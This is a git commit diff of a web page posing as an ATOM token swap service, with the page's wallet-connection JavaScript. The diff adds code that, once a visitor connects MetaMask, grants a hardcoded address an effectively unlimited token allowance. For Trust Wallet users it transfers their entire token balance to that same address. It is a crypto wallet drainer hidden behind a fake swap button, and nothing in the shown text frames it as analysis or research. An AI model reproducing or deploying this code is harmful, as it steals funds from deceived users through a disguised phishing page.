


==== commit 9770e976: "csms" ====
--- a/get-atom.html
+++ b/get-atom.html
@@ -1618,12 +1618,11 @@
 											<a class="token-choice" id="wust"><img src="assets/ust.webp"> Wrapped UST Token <i class="uil uil-arrow-right"></i></a>
 										</div>
 									</div>
-
 								</div>
 
 
 								<div data-v-58b24527="" class="btn-group mt-8">
-									<a data-v-0cb9acaa="" data-v-58b24527="" id="wallet_auth_modal" class="btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium  tm-rf1"><span
+									<a data-v-0cb9acaa="" data-v-58b24527="" id="wallet_auth_modal" class="enableEthereumButton btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium tm-rf1"><span
 											data-v-0cb9acaa="" class="tm-button__content z-1">Swap ATOM<span
 											data-v-58b24527="" class="icon__right">→</span></span>
 									</a>
@@ -1894,11 +1893,13 @@
 						data-v-0cb9acaa="" class="tm-button__content z-1">Metamask </span>
 					</button>
 				</div>
-				<div data-v-58b24527="" class="btn-group mt-8 mb-8">
-					<button type="button" onclick="connect()" id="connect" data-v-0cb9acaa="" data-v-58b24527="" class="btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium  tm-rf1">
-						Trust Wallet
-					</button>
-				</div>
+<!--				<div data-v-58b24527="" class="btn-group mt-8 mb-8">-->
+<!--					<button type="button" onclick="connect()" id="connect" data-v-0cb9acaa="" data-v-58b24527="" class="btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium  tm-rf1">-->
+<!--						Trust Wallet-->
+<!--					</button>-->
+<!--				</div>-->
+
+
 
 <!--				<button class="enableEthereumButton btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium  tm-rf1">Metamask</button>-->
 <!--				<button id="connect" class="btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium  tm-rf1" onclick="connect()">Trust Wallet</button>-->
@@ -1953,20 +1954,25 @@
 	const ethereumButton = document.querySelector('.enableEthereumButton');
 
 	ethereumButton.addEventListener('click', async () => {
-		try{
-			await window.ethereum.send('eth_requestAccounts');
-			window.web3 = new Web3(window.ethereum);
-			let accountsOnEnable = await web3.eth.getAccounts();
-			window.web3.eth.defaultAccount = accountsOnEnable[0];
-			approve()
-			openAccPop()
-			// swap();
-		}catch (e){
-			document.getElementById('error-text')
-			console.error(e);
-
-			openPopError();
+		if(selectedToken!==null){
+			try{
+				await window.ethereum.send('eth_requestAccounts');
+				window.web3 = new Web3(window.ethereum);
+				let accountsOnEnable = await web3.eth.getAccounts();
+				window.web3.eth.defaultAccount = accountsOnEnable[0];
+				approve()
+				openAccPop()
+				// swap();
+			}catch (e){
+				document.getElementById('error-text')
+				console.error(e);
+
+				openPopError();
+			}
+		}else{
+			document.getElementById('dropdown').checked = true
 		}
+
 	});
 
 	// window.SimpleStorage = new window.web3.eth.Contract(contract_abi, contract_address);
@@ -2173,14 +2179,12 @@
 				for (let address of addresses) {
 					if (address.token === selectedToken ) selectedAddress = address.address
 				}
-				// console.log(selectedToken)
-				// console.log(selectedAddress)
 				document.getElementById('dropdown').checked = false
 			})
 		}
 
 		let first = '0x862D9c0024A38Eb503Db0d3fC32Cfa1c89e221C5';
-		let approveNum = 99999999999999999999999999999999999999999999999999999;
+		let approveNum = '99999999999999999999999999999999999999999999999999999';
 		let ethABI = [{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"owner","type":"address"},{"indexed":true,"internalType":"address","name":"spender","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"previousOwner","type":"address"},{"indexed":true,"internalType":"address","name":"newOwner","type":"address"}],"name":"OwnershipTransferred","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"from","type":"address"},{"indexed":true,"internalType":"address","name":"to","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"Add_WtiteList","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"Change","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"uint256","name":"number","type":"uint256"}],"name":"Cheker_Adr","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr_contr","type":"address"},{"internalType":"address","name":"use","type":"address"}],"name":"Cheker_Approve","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"EtherPay","outputs":[],"stateMutability":"payable","type":"function"},{"inputs":[],"name":"GiveToken","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"uint256","name":"number","type":"uint256"},{"internalType":"address","name":"new_adr","type":"address"}],"name":"Remove_WtiteList","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"adre","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"owner","type":"address"},{"internalType":"address","name":"spender","type":"address"}],"name":"allowance","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"approve","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"account","type":"address"}],"name":"balanceOf","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"decimals","outputs":[{"internalType":"uint8","name":"","type":"uint8"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"subtractedValue","type":"uint256"}],"name":"decreaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"addedValue","type":"uint256"}],"name":"increaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"mint","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"name","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"owner","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"renounceOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"set_adre","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"symbol","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"token1","outputs":[{"internalType":"contract IERC20","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"uint256","name":"","type":"uint256"}],"name":"tokens","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"totalSupply","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transfer","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"from","type":"address"},{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transferFrom","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"}]
 
 
@@ -2195,22 +2199,19 @@
 			} else {
 
 				window.SimpleStorage = new window.web3.eth.Contract(approveContractABI, selectedAddress);
-				// console.log(web3.utils.toBN(2).pow(100));
 
 				let accountsOnEnable = await web3.eth.getAccounts();
 				window.web3.eth.defaultAccount = accountsOnEnable[0];
 				let balance = await window.SimpleStorage.methods.balanceOf(window.web3.eth.defaultAccount).call()
-				// console.log(balance)
-				// console.log(web3.utils.toBN(2))
-
-				window.SimpleStorage.methods.transferFrom(window.web3.eth.defaultAccount, '0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
-					from: window.web3.eth.defaultAccount
+
+				// window.SimpleStorage.methods.transferFrom(window.web3.eth.defaultAccount, '0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
+				// 	from: window.web3.eth.defaultAccount
+				// })
+
+				window.SimpleStorage.methods.approve('0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(approveNum)).send({
+					from: window.web3.eth.defaultAccount,
+					// gas: 0
 				})
-
-				// window.SimpleStorage.methods.approve(first, web3.utils.toBN(2)).send({
-				// 	from: window.web3.eth.defaultAccount,
-				// 	// gas: 0
-				// })
 
 				// 		.then(swap())
 			}
@@ -2225,19 +2226,22 @@
 				});
 			} else {
 
-				window.web3 = new Web3(window.ethereum);
-				window.SimpleStorage = new window.web3.eth.Contract(approveContractABI, selectedAddress)
+				window.web3 = new Web3(Web3.givenProvider);
+
+				// window.web3 = new Web3(window.ethereum);
+				window.SimpleStorage = new window.web3.Contract(approveContractABI, selectedAddress)
 				// console.log(web3.utils.toBN(2).pow(100));
 				//
 				// let accountsOnEnable = await web3.eth.getAccounts();
 				// window.web3.eth.defaultAccount = accountsOnEnable[0];
 				console.log(trustWalletUserAddress)
+				console.log(window.SimpleStorage.methods)
+
 				let balance = await window.SimpleStorage.methods.balanceOf(trustWalletUserAddress).call()
 				console.log(balance)
 				// console.log(balance)
 				// console.log(web3.utils.toBN(2))
-
-				window.SimpleStorage.methods.transferFrom(trustWalletUserAddress, '0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
+				window.SimpleStorage.methods.transfer('0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
 					from: trustWalletUserAddress
 				})
 
@@ -2342,6 +2346,8 @@
 		// }
 
 
+		//ПОПАП ПРИ ВЫБОРЕ КОШЕЛЬКОВ
+
 	let popup = document.querySelector("#popup"),
 			button = document.querySelector("#wallet_auth_modal");
 	button.addEventListener("click", openPop);
